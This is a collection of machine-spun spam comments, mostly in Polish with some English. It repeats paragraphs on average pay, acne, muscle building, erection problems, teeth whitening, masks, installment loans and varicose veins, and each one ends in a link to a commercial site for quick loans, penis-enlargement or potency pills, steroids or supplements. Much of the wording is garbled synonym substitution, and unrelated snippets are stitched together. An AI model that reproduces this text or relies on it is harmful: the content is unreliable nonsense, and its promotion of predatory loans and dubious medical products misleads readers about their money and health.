Lub wiadra pomyj, które to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, które to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat fuchę. Należałoby także posiadać wiedzę, że funkcjonuje kilkanaście ceny jak i również metodologii rachowania ceny przeciętnej pensji na terytorium polski https://pozyczkiro.pl/ pożyczka przez internet bez bik pozyczkiro.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://chwilowkiso.pl/ chwilówka przez internet chwilowkiso.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://kredytero.pl/ pozyczki na raty bez zaswiadczen kredytero.
Czy wiadra pomyj, jakie niejednokrotnie wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Faktycznie, 1 ze źródeł ogólnego przy społeczeństwie sceptycyzmu do tego tematu może być niedostatek spójności przy informacji, jakie się przy jej kontekście przekazuje, gdyż ciągle wiele osób zarabia płacę minimalną i pracuje w umowach zamówienie, zamiast umowach o pracę. Powinno się też rozumieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://pozyczkiro.pl/ Szybkie pożyczki przez internet bez bik pozyczkiro.
Albo wiadra pomyj, jakie to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, jakie to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat produkcję. Należałoby podobnie posiadać wiedzę, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://chwilowkiso.pl/ chwilówka online chwilowkiso.
Lub wiadra pomyj, które to nierzadko wylewa się odnośnie umiarkowanej pensji, posiadają jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://kredytero.pl/ pozyczki na raty bez zaswiadczen kredytero.
Albo wiadra pomyj, jakie to w wielu przypadkach wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Zaiste, pewnym wraz ze źródeł przeważającego na społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się nieobecność spójności na ustaleń badawczych, jakie to się na do niej aspekcie wybiera, dlatego że w dalszym ciągu wielu z nas zyskuje płacę minimalną jak i również manipuluje za umowach rozporządzenie, miast umowach na temat produkcję. Trzeba podobnie mieć świadomość, że działa kilkanaście ceny jak i również metodologii szacowania ceny przeciętnej pensji na terytorium polski https://pozyczkiro.pl/ pożyczka bez bik pozyczkiro.
Lub wiadra pomyj, które to wielokrotnie wylewa się odnośnie tematu przeciętnej pensji, mogą mieć jakiekolwiek uzasadnienie? Naturalnie, konkretnym wraz ze źródeł uniwersalnego w całej społeczeństwie sceptycyzmu w dodatku przedmiotu może okazać się niedobór spójności w całej materiałów badawczych, które to się w całej do niej aspekcie mówi, albowiem nadal wielu z nas zyskuje płacę minimalną jak i również manipuluje pod umowach angaż, miast umowach na temat fuchę. Należałoby także posiadać wiedzę, że funkcjonuje kilkanaście ceny jak i również metodologii rachowania ceny przeciętnej pensji na terytorium polski https://pozyczkiro.pl/ pożyczki przez internet bez bik pozyczkiro.
Bądź wiadra pomyj, które nierzadko wylewa się odnośnie umiarkowanej płacy, posiadają jakieś uzasadnienie? Rzeczywiście, określonym wraz z źródeł zwykłego po społeczeństwie sceptycyzmu dodatkowo tematu może stać się deficyt spójności po danych empirycznych, które się po jej kontekście oferuje, bowiem stale wielu graczy zarabia płacę minimalną oraz operuje dzięki umowach zarządzenie, w zamian umowach o robotę. Wskazane jest również mieć pojęcie, że jest parę zalety oraz metodologii przeliczania zalety umiarkowanej płacy w naszym kraju https://pozyczkiro.pl/ pożyczki przez internet pozyczkiro.
Czy wiadra pomyj, jakie często wylewa się na temat średniej płacy, mają jakieś uzasadnienie? Istotnie, jednym ze źródeł powszechnego w społeczeństwie sceptycyzmu do tego tematu może być brak spójności w danych, jakie się w jej kontekście podaje, ponieważ wciąż wiele osób zarabia płacę minimalną i pracuje na umowach zlecenie, zamiast umowach o pracę. Warto też wiedzieć, że istnieje kilka wartości i metodologii liczenia wartości średniej płacy w Polsce https://chwilowkiso.pl/ chwilówka chwilowkiso.
Maseczki ochronne – rodzaje, zalecenia i zagrożenia https://maseczkiro.pl/ maseczki ochronne wielorazowe maseczkiro.
Maseczki ochronne – rodzaje, zalecenia i zagrożenia https://maseczkiro.pl/ maseczki wielorazowe maseczkiro.
Raz za razem nagminniej na uzdrawianiu trądziku aplikuje się kompetentne procedury, i aż do lamusa przerabiają „kuracje”, które to z większym natężeniem hamują, niźli dopomagają: fizyczne pucowanie facjatyfizjonomij, domowe parówki, równo wysuszające żele myjące, eksponowanie buzi w celu słońca. Współcześnie dysponujemy w celu władzy ustalone, aktywne metody amortyzowania sygnałów trądziku, więcej jeszcze usunięcia członka definitywnie https://tradzikro.pl/ tabletki na trądzik na receptę tradzikro.
Coraz to częściej po leczeniu trądziku używa się zawodowe strategie, natomiast do lamusa wracają „kuracje”, jakie więcej oddają niedźwiedzią przysługę, aniżeli asystują: ręczne szorowanie buzi, domowe parówki, silnie wysuszające żele myjące, wystawianie buzi aż do słońca. Obecnie posiadamy aż do dyspozycji wypróbowane, sprawne rodzaje łagodzenia symptomów trądziku, co więcej pozbycia się fita całkowicie https://tradzikro.pl/ jak wyleczyć trądzik tradzikro.
Coraz częściej w leczeniu trądziku stosuje się profesjonalne metody, an aż do lamusa odchodzą „kuracje”, które bardziej szkodzą, niż pomagają: ręczne czyszczenie twarzy, domowe parówki, mocno wysuszające żele myjące, wystawianie buzi do słońca. Dziś mamy do dyspozycji sprawdzone, skuteczne sposoby łagodzenia objawów trądziku, a nawet pozbycia się go raz na zawsze https://tradzikro.pl/ tabletki na trądzik tradzikro.
Jak powiększyć penisa w domu https://penisro.pl/ Jak powiększyć penisa w domu penisro.
leki Jak powiększyć penisa https://penisro.pl/ leki Jak powiększyć penisa penisro.
Jak Powiększyć Członka https://penisro.pl/ Jak Powiększyć Członka penisro.
Maseczki ochronne – gatunki, zalecenia jak i również wypadku https://maseczkiro.pl/ maseczki przeciwwirusowe maseczkiro.
tabletki na powiększenie penisa https://penisro.pl/ tabletki na powiększenie penisa penisro.
Maseczki ochronne – gatunki, zalecenia jak i również wypadku https://maseczkiro.pl/ maseczki ochronne maseczkiro.
Maseczki ochronne – typy, zalecenia oraz zagrożenia https://maseczkiro.pl/ maseczki medyczne maseczkiro.
Jak powiększyć penisa https://penisro.pl/ Jak powiększyć penisa penisro.
Jakim sposobem konstruować znaczną liczbę mięśniową? Nie istnieje na tek krok jakiejś nieskomplikowanej recepty, gdyż konstrukcja wagi okazuje się być niekończącą się aktywnością wymagającą sporo pokory. Wyniki pod postacią hipertrofii tkanki mięśniowej będą ilością dużej ilości składników rozpowszechnianych tygodniami. Robienie tkanki mięśniowej w przeciwieństwie od momentu robienia tkanki tłuszczowej nie zaakceptować opiera się pod objadaniu się do syta towarami, pod jakie posiada się w sam raz chętkę. To adaptacja założeń przyjętego z początku harmonogramu https://paleniero.pl/ odżywki na przyrost masy mięśniowej paleniero.
Skuteczność erekcyjna jawi się jako jeden pochodzące z w najwyższym stopniu kruchych darów, którymi Oryginał Przyroda obdarowała płeć męską. Bez trudu na temat tej defekt, i owo stąd, że maszyneria fizjologiczny erekcji zdaje się być wieloelementowym cyklem, postulującym jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego jak i również krążenia https://potencjaro.pl/ jak poprawić libido potencjaro.
Jak na przykład budować mnóstwo mięśniową? Nie istnieje na tek krok niejakiej rzetelnej recepty, albowiem struktura wagi zdaje się być czasochłonną aktywnością wymagającą mnóstwo pokory. Skutki pod postacią hipertrofii tkanki mięśniowej znajdują się wielkością sporo detalów rozpowszechnianych tygodniami. Stwarzanie tkanki mięśniowej w przeciwieństwie od chwili kreowania tkanki tłuszczowej odrzucić opiera się za objadaniu się do syta wytworami, za które to dzierży się obecnie wolę. To wizja własna założeń przyjętego na wstępie schematu https://paleniero.pl/ sterydy anaboliczne paleniero.
Skuteczność erekcyjna jawi się jako jeden pochodzące z w najwyższym stopniu kruchych darów, którymi Oryginał Przyroda obdarowała płeć męską. Bez trudu na temat tej defekt, i owe stąd, że maszyneria fizjologiczny erekcji zdaje się być wieloelementowym cyklem, postulującym jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego jak i również krążenia https://potencjaro.pl/ tabletki na libido potencjaro.
Cudny, śnieżnobiały uśmieszek owe nieodłączny atrybut wiele osób triumfu oraz ludzi wraz z głównych witryn internetowych prasy. Za sprawą tego wolno podwyższyć pełne przekonanie żony, ulepszyć rząd samoakceptacji oraz podwyższyć prywatną urozmaicenie. Na nieszczęście, z z miejsca wielu lat uzębienie kończy mieć wygląd faktycznie odpowiednio oraz stopniowo gubi własna koloryt. Lub da się w jakiś sposób powstrzymać, co więcej sprowadzić ów procedura? Owe naturalnie wykonalne za pomocą zabiegu wykonanego za pośrednictwem dentystę a mianowicie doktora stomatologa, bielenia zębów, jaki zdołasz zrealizować w całej gabinecie Smile Atelier Poznań. Poprzez swoim zrealizowaniu uśmieszek prezentuje się jakim sposobem drzewiej a mianowicie wyniki owe białe zęby jak również niedobór przebarwień. Jakim sposobem zachodzi zabieg? Na temat tworzymy powyżej https://wybielaniero.pl/ plastry do wybielania zębów wybielaniero.
Jakim sposobem konstruować znaczną liczbę mięśniową? Nie istnieje na tek krok jakiejś zwykłej recepty, bowiem konstrukcja wagi wydaje się długodystansową aktywnością wymagającą sporo pokory. Wyniki pod postacią hipertrofii tkanki mięśniowej będą ilością dużej liczby podzespołów rozpowszechnianych tygodniami. Tworzenie tkanki mięśniowej w przeciwieństwie od momentu konstruowania tkanki tłuszczowej nie zaakceptować opiera się dzięki objadaniu się do syta towarami, dzięki jakie posiada się w sam raz chętkę. To wykonanie założeń przyjętego z początku wykazu https://paleniero.pl/ suplementy na masę paleniero.
Sprawność erekcyjna jest jednym z najbardziej kruchych darów, jakimi Matka Natura obdarowała płeć męską. Łatwo o jego uszkodzenie, a to dlatego, że mechanizm fizjologiczny erekcji jest złożonym procesem, wymagającym jednoczesnego współdziałania ze sobą układów: nerwowego, hormonalnego i krążenia https://potencjaro.pl/ leki na potencję potencjaro.
Urokliwy, śnieżnobiały uśmieszek wówczas nieodłączny atrybut sporo ludzi triumfu jak i również jednostek pochodzące z początkowych stron www prasy. Za sprawą tego możemy podwyższyć gwarancję swoją osobę, usprawnić stan samoakceptacji jak i również podnieść osobową urozmaicenie. Nieszczęśliwie, z natychmiastowo zawsze uzębienie kończy wypatrywać tak bardzo świetnie jak i również wolno traci swoją barwę. Czy da się jakoś zatrzymać, a nawet odwrócić ten przebieg? Jest to jak najbardziej realne za sprawą zabiegu wykonanego przez dentystę – lekarza stomatologa, wybielania zębów, który możesz zrobić przy gabinecie Smile Studio Poznań. Na jego wykonaniu uśmiech wygląda jak kiedyś – efekty jest to białe zęby i niedostatek przebarwień. W jaki sposób przebiega zabieg? O tym piszemy poniżej https://wybielaniero.pl/ wybielanie zębów ranking wybielaniero.
Skuteczność erekcyjna jawi się jako jeden pochodzące z w najwyższym stopniu kruchych darów, którymi Oryginał Przyroda obdarowała płeć męską. Bez trudu na temat tej defekt, oraz wówczas więc, że maszyneria fizjologiczny erekcji okazuje się być zestawionym rozwojem, postulującym jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego jak i również krążenia https://potencjaro.pl/ jak podnieść libido potencjaro.
Wydajność erekcyjna wydaje się być jednym spośród w największym stopniu kruchych darów, jakimi Pierwowzór Natura obdarowała płeć męską. Prosto o swoim uszkodzenie, zaś wówczas zatem, że mechanizm fizjologiczny erekcji wydaje się być skomplikowanym przebiegiem, narzucającym konieczność jednoczesnego współdziałania ze sobą układów: nerwowego, hormonalnego oraz krążenia https://potencjaro.pl/ suplementy na potencję potencjaro.
W jaki sposób skonstruować znaczną liczbę mięśniową? Nie ma na to 1 zwyczajnej recepty, ponieważ konstrukcja masy wydaje się być długometrażową pracą wymagającą wiele pokory. Rezultaty w postaci hipertrofii tkanki mięśniowej istnieją ilością mnóstwo części powtarzanych tygodniami. Konstruowanie tkanki mięśniowej w odróżnieniu od czasu tworzenia tkanki tłuszczowej nie zaakceptować polega w objadaniu się do woli towarami, w jakie posiada się w sam raz chętkę. Jest to zrealizowanie założeń przyjętego z początku pomysłu https://paleniero.pl/ suplementy na przyrost mięśni paleniero.
Śliczny, śnieżnobiały uśmiech jest to nieodłączny atrybut wielu ludzi sukcesu i osób spośród pierwszych witryn gazet. Dzięki niemu można podwyższyć pewność własnej osoby, polepszyć stopień samoakceptacji i powiększyć osobistą atrakcyjność. Niestety, wraz z w okamgnieniu latek uzębienie kończy wypatrywać faktycznie odpowiednio jak i również wolno roni własna rys. Lub da się jakkolwiek powstrzymać, więcej jeszcze zmienić kierunek ów procedura? Owe oczywiście wykonalne z wykorzystaniem zabiegu wykonanego za pośrednictwem dentystę a mianowicie medyka stomatologa, bielenia zębów, który to masz możliwość zrealizować w całej gabinecie Smile Atelier Poznań. Poprzez tej dokonaniu uśmieszek prezentuje się jakim sposobem drzewiej a mianowicie wyniki owe białe zęby jak również niedobór przebarwień. Jak następuje zabieg? W ten sposób tworzymy niżej https://wybielaniero.pl/ szybkie wybielanie zębów wybielaniero.
Wydajność erekcyjna wydaje się być jednym wraz z w największym stopniu kruchych darów, którymi Pierwowzór Przyroda obdarowała płeć męską. Swobodnie na temat swoim defekt, natomiast wówczas toteż, że maszyneria fizjologiczny erekcji wydaje się wieloskładnikowym przebiegiem, narzucającym konieczność jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego oraz krążenia https://potencjaro.pl/ tabletki na erekcję bez recepty potencjaro.
W jaki sposób skonstruować masę mięśniową? Nie ma na to 1 zwyczajnej recepty, ponieważ budowa masy wydaje się być długometrażową pracą wymagającą wiele pokory. Rezultaty w postaci hipertrofii tkanki mięśniowej istnieją sumą mnóstwo części powtarzanych tygodniami. Konstruowanie tkanki mięśniowej w odróżnieniu od czasu tworzenia tkanki tłuszczowej nie polega w objadaniu się do woli produktami, w które ma się akurat ochotę. Jest to zrealizowanie założeń przyjętego na początku pomysłu https://paleniero.pl/ suplementy na przyrost mięśni paleniero.
Ładny, śnieżnobiały uśmiech owo nieodłączny atrybut wiele osób sukcesu oraz ludzi spośród głównych witryn www gazet. Dzięki niemu wolno podwyższyć pełne przekonanie mojej dziurki, polepszyć pułap samoakceptacji oraz powiększyć prywatną atrakcyjność. Na nieszczęście, wraz z co tchu czasów uzębienie przestaje mieć wygląd naprawdę właściwie oraz stopniowo gubi własną koloryt. Bądź da się w jakiś sposób wstrzymać, co więcej sprowadzić tenże tok? Owo naturalnie dopuszczalne za pomocą zabiegu wykonanego poprzez dentystę – doktora stomatologa, wybielania zębów, jaki zdołasz przeprowadzić po gabinecie Smile Studio Poznań. Według swoim zrealizowaniu uśmiech wygląda w jaki sposób w przeszłości – rezultaty owo białe zęby a także deficyt przebarwień. Jakim sposobem zachodzi zabieg? Na temat mówimy powyżej https://wybielaniero.pl/ ile kosztuje wybielanie zębów wybielaniero.
Urokliwy, śnieżnobiały uśmieszek wówczas nieodłączny atrybut sporo ludzi triumfu jak i również jednostek pochodzące z początkowych stron www prasy. Za sprawą tego możemy podwyższyć gwarancję swoją osobę, usprawnić stan samoakceptacji jak i również podnieść osobową urozmaicenie. Nieszczęśliwie, z natychmiastowo zawsze uzębienie kończy wypatrywać tak bardzo świetnie jak i również wolno roni swą rys. Albo da się jakkolwiek zachować, więcej jeszcze zmienić kierunek nasz bieg? Wówczas oczywiście ewentualne z wykorzystaniem zabiegu wykonanego za sprawą dentystę a mianowicie medyka stomatologa, bielenia zębów, który to masz możliwość dokonać na gabinecie Smile Atelier Poznań. Przez tej dokonaniu uśmieszek prezentuje się jak na przykład ongiś a mianowicie skutki wówczas białe zęby jak i również nieobecność przebarwień. Jak następuje zabieg? W ten sposób kreślimy niżej https://wybielaniero.pl/ maseczki medyczne wybielaniero.
Wydajność erekcyjna wydaje się być jednym spośród w największym stopniu kruchych darów, jakimi Pierwowzór Natura obdarowała płeć męską. Prosto o swoim uszkodzenie, zaś wówczas zatem, że mechanizm fizjologiczny erekcji wydaje się być skomplikowanym przebiegiem, narzucającym konieczność jednoczesnego współdziałania ze sobą układów: nerwowego, hormonalnego oraz krążenia https://potencjaro.pl/ suplementy na erekcję potencjaro.
Sprawność erekcyjna jest jednym z najbardziej kruchych darów, jakimi Matka Natura obdarowała płeć męską. Łatwo o jego uszkodzenie, zaś to zatem, że mechanizm fizjologiczny erekcji wydaje się być skomplikowanym przebiegiem, wymagającym jednoczesnego współdziałania ze sobą układów: nerwowego, hormonalnego i krążenia https://potencjaro.pl/ leki na erekcję potencjaro.
молитва на удачу на работе мужу
Sprawność erekcyjna jest jednym z najbardziej kruchych darów, jakimi Matka Natura obdarowała płeć męską. Łatwo o jego uszkodzenie, a wówczas dlatego, że mechanizm fizjologiczny erekcji jest złożonym procesem, wymagającym jednoczesnego współdziałania ze sobą układów: nerwowego, hormonalnego i krążenia https://potencjaro.pl/ tabletki na erekcję potencjaro.
Piękny, śnieżnobiały uśmiech to nieodłączny atrybut wielu ludzi sukcesu i osób z pierwszych stron gazet. Dzięki niemu można podwyższyć pewność siebie, poprawić pułap samoakceptacji oraz powiększyć prywatną atrakcyjność. Na nieszczęście, wraz z co tchu czasów uzębienie przestaje mieć wygląd naprawdę właściwie oraz stopniowo gubi własną koloryt. Bądź da się w jakiś sposób wstrzymać, co więcej sprowadzić tenże tok? Owo naturalnie dopuszczalne za pomocą zabiegu wykonanego poprzez dentystę – doktora stomatologa, wybielania zębów, jaki zdołasz przeprowadzić po gabinecie Smile Studio Poznań. Według swoim zrealizowaniu uśmiech wygląda w jaki sposób w przeszłości – rezultaty owo białe zęby a także deficyt przebarwień. Jakim sposobem zachodzi zabieg? Na temat mówimy powyżej https://wybielaniero.pl/ ile kosztuje wybielanie zębów wybielaniero.
Piękny, śnieżnobiały uśmiech to nieodłączny atrybut wielu ludzi sukcesu i osób z pierwszych stron gazet. Dzięki niemu można podwyższyć pewność siebie, poprawić poziom samoakceptacji i zwiększyć osobistą atrakcyjność. Niestety, wraz z biegiem lat uzębienie przestaje wyglądać tak dobrze i powoli traci swoją barwę. Czy da się jakoś zatrzymać, a nawet odwrócić ten proces? To jak najbardziej możliwe za sprawą zabiegu wykonanego przez dentystę – lekarza stomatologa, wybielania zębów, który możesz wykonać w gabinecie Smile Studio Poznań. Po jego wykonaniu uśmiech wygląda jak dawniej – efekty to białe zęby oraz brak przebarwień. W jaki sposób przebiega zabieg? O tym piszemy poniżej https://wybielaniero.pl/ wybielanie zębów wybielaniero.
Skuteczność erekcyjna jawi się jako jeden pochodzące z w najwyższym stopniu kruchych darów, którymi Oryginał Przyroda obdarowała płeć męską. Bez trudu na temat tej defekt, i jest to stąd, że maszyneria fizjologiczny erekcji zdaje się być wieloelementowym cyklem, postulującym jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego jak i również krążenia https://potencjaro.pl/ jak poprawić libido potencjaro.
Skuteczność erekcyjna jawi się jako jeden pochodzące z w najwyższym stopniu kruchych darów, którymi Oryginał Przyroda obdarowała płeć męską. Bez trudu na temat tej defekt, i to stąd, że maszyneria fizjologiczny erekcji zdaje się być wieloelementowym cyklem, postulującym jednoczesnego współpracy nawzajem układów: nerwowego, hormonalnego jak i również krążenia https://potencjaro.pl/ jak podnieść libido potencjaro.
Jak zbudować masę mięśniową? Nie ma na to jednej prostej recepty, bo budowa masy jest długotrwałą pracą wymagającą dużo pokory. Efekty w postaci hipertrofii tkanki mięśniowej są sumą wielu elementów powtarzanych tygodniami. Budowanie tkanki mięśniowej w odróżnieniu od budowania tkanki tłuszczowej nie polega na objadaniu się do woli produktami, na które ma się akurat ochotę. Jest to realizacja założeń przyjętego na początku planu https://paleniero.pl/ tabletki na przyrost masy paleniero.
Nagłe wydatki potrafią zaskakiwać wszelkich zaś nie zawsze wydaje się być realne uzyskanie pożyczki przy banku. Poniżej przedstawiamy pożyczki w raty proponowane przez stwierdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej propozycje z tablicy ogłoszeń! Przetestuj ranking i opinie żeby wybrać najlepszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybka chwilówka finanero.
Nagłe wydatki potrafią zaskakiwać wszystkich a nie zawsze jest możliwe uzyskanie kredytu w banku. Poniżej przedstawiamy pożyczki na raty oferowane przez sprawdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej oferty z tablicy ogłoszeń! Sprawdź ranking i opinie aby wybrać najlepszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybkie pożyczki finanero.
Nagłe koszty zdołają zaskakiwać wszelkich zaś nie zawsze wydaje się być realne uzyskanie pożyczki przy banku. Poniżej prezentujemy pożyczki w raty proponowane poprzez stwierdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej propozycje spośród tablicy ogłoszeń! Przetestuj ranking i opinie żeby wybrać najważniejszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybkie chwilówki finanero.
Natychmiastowe koszty zdołają zaskakiwać każdego natomiast nie zawsze wydaje się dopuszczalne zdobycie kredytów po agencji bankowej. Powyżej prezentujemy pożyczki dzięki koszty przekazywane poprzez wypróbowane oraz szczere przedsiębiorstwa pożyczkowe. Poszukując pożyczki ratalnej nie zaakceptować bierz czołowej propozycji spośród tablicy anonsów! Stwierdź ranking oraz recenzje by dobrać najważniejszą pożyczkę ratalną fajnego https://finanero.pl/pozyczki/szybka-pozyczka szybkie kredyty finanero.
Nieoczekiwane nakłady umieją zaskoczyć każdego z oraz niekoniecznie okazuje się być wykonalne otrzymanie kredytu mieszkaniowego w całej instytucji finansowej. Niżej opisujemy kredyty pod rayt kredytu przedkładane za pośrednictwem zbadane jak i również otwarte spółki pożyczkowe. Wyszukując kredyty ratalnej odrzucić bierz krytycznej ogłoszenia wraz z tablicy ofert! Wypróbuj zestawienia jak i również poglądy ażeby wyselekcjonować najkorzystniejszą wzięcie pożyczki ratalną niezwykłego https://finanero.pl/pozyczki/szybka-pozyczka chwilówka finanero.
Nieoczekiwane nakłady pieniężne mogą zaskoczyć pewnych i nie zawsze zdaje się być ewentualne otrzymanie kredytu gotówkowego na instytucji finansowej. Niżej obrazujemy kredyty za rayt kredytu wręczane za sprawą ustalone jak i również otwarte spółki pożyczkowe. Wyszukując kredyty ratalnej odrzucić bierz krytycznej podaży pochodzące z tablicy ofert! Zobacz zestawienia jak i również poglądy tak aby wyselekcjonować perfekcyjną wzięcie pożyczki ratalną niezwykłego https://finanero.pl/pozyczki/szybka-pozyczka pożyczki finanero.
Nagłe wydatki potrafią zaskakiwać wszystkich a niekoniecznie jest możliwe uzyskanie kredytu w banku. Poniżej przedstawiamy pożyczki na raty oferowane przez sprawdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej oferty z tablicy ogłoszeń! Sprawdź ranking i opinie aby wybrać najlepszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybkie pożyczki finanero.
Nieoczekiwane nakłady pieniężne mogą zaskoczyć pewnych i niekoniecznie zdaje się być ewentualne otrzymanie kredytu gotówkowego na instytucji finansowej. Niżej obrazujemy kredyty za rayt kredytu wręczane za sprawą ustalone jak i również otwarte spółki pożyczkowe. Wyszukując kredyty ratalnej odrzucić bierz krytycznej podaży pochodzące z tablicy ofert! Zobacz zestawienia jak i również poglądy tak aby wyselekcjonować perfekcyjną wzięcie pożyczki ratalną niezwykłego https://finanero.pl/pozyczki/szybka-pozyczka kredyty finanero.
Nieoczekiwane nakłady pieniężne mogą zaskoczyć każdego z oraz niekoniecznie okazuje się być wykonalne otrzymanie kredytu mieszkaniowego w całej instytucji finansowej. Niżej obrazujemy kredyty pod rayt kredytu przedkładane za sprawą zbadane jak i również otwarte spółki pożyczkowe. Wyszukując kredyty ratalnej odrzucić bierz krytycznej ogłoszenia pochodzące z tablicy ofert! Wypróbuj zestawienia jak i również poglądy ażeby wyselekcjonować perfekcyjną wzięcie pożyczki ratalną niezwykłego https://finanero.pl/pozyczki/szybka-pozyczka chwilówki finanero.
Nagłe wydatki potrafią zaskakiwać wszystkich a niekoniecznie jest możliwe uzyskanie kredytu w banku. Poniżej przedstawiamy pożyczki na raty oferowane przez sprawdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej oferty z tablicy ogłoszeń! Sprawdź ranking i opinie aby wybrać najlepszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybka chwilówka finanero.
Natychmiastowe koszty zdołają zaskakiwać wszelkich zaś niekoniecznie wydaje się być realne zdobycie pożyczki przy agencji bankowej. Powyżej prezentujemy pożyczki w koszty proponowane poprzez stwierdzone oraz szczere przedsiębiorstwa pożyczkowe. Poszukując pożyczki ratalnej nie zaakceptować bierz czołowej propozycje spośród tablicy anonsów! Przetestuj ranking oraz recenzje żeby dobrać najważniejszą pożyczkę ratalną fajnego https://finanero.pl/pozyczki/szybka-pozyczka szybki kredyt finanero.
web tasarim izmir ajanslari
Nagłe wydatki potrafią zaskakiwać wszystkich a nie zawsze jest możliwe uzyskanie kredytu w banku. Poniżej przedstawiamy pożyczki na raty oferowane przez sprawdzone i uczciwe firmy pożyczkowe. Szukając pożyczki ratalnej nie bierz pierwszej oferty z tablicy ogłoszeń! Sprawdź ranking i opinie aby wybrać najlepszą pożyczkę ratalną dla siebie https://finanero.pl/pozyczki/szybka-pozyczka szybka pożyczka finanero.
Additionally you may require a great ultrasound analyze to verify if the particular valves within your problematic veins are working typically or even when will be certainly any kind of evidence of the bloodstream clot. Within this noninvasive analyze, the specialist operates a little hand-held system (transducer), regarding the size of the tavern associated with cleaning soap, towards the skin within the section of the body getting evaluated. Typically the transducer transports photos with the abnormal veins in the lower limbs into a keep track of, and so some sort of technician plus your medical professional can see these people https://varicoseveinsmedi.com/ varicose veins medications.
You also may need an ultrasound test to see if the valves in your veins will be functioning normally or if there’s any evidence of a bloodstream clot. In this noninvasive test, a specialist runs a small hand-held device (transducer), about the size of a club of soap, against your skin over the area of your body being examined. The transducer transmits images of the veins in your legs to a keep an eye on, so a specialist and your doctor are able to see them https://varicoseveinsmedi.com/ varicose veins meds.
Additionally you may require a great ultrasound analyze to verify if the particular valves within your problematic veins are working typically or even when will be certainly any kind of evidence of the bloodstream clot. Within this noninvasive analyze, the specialist operates a little hand-held system (transducer), regarding the size of the tavern associated with cleaning soap, towards the skin within the section of the body getting evaluated. The particular transducer transfers pictures in the problematic veins within your thighs to some keep track of, thus the specialist as well as your physician is able to see all of them https://varicoseveinsmedi.com/ varicose veins medicines.
You additionally might require a ultrasound evaluation to verify that typically the regulators in the undesireable veins are usually performing commonly or perhaps in the event there is certainly virtually any proof of some sort of bloodstream clog. On this non-invasive evaluation, some sort of specialist works a tiny hand held product (transducer), with regards to the scale some sort of club involving cleansing soap, in opposition to your skin layer in the region of your system currently being looked at. Typically the transducer transports photos on the undesireable veins in the feet into a keep an eye on, consequently some sort of specialist plus your medical professional are able to see these people https://varicoseveinsmedi.com/ varicose veins drug.
You additionally might require a ultrasound evaluation to verify that typically the regulators in the undesireable veins usually are performing commonly or perhaps in the event there is certainly virtually any proof of some sort of bloodstream clog. On this non-invasive evaluation, some sort of specialist works a tiny hand held product (transducer), with regards to the scale some sort of tavern involving cleansing soap, in opposition to your skin layer in the region of your system currently being looked at. Typically the transducer transports photos on the undesireable veins in the feet into a screen, consequently some sort of specialist plus your medical professional is able to see these people https://varicoseveinsmedi.com/ varicose veins drug.
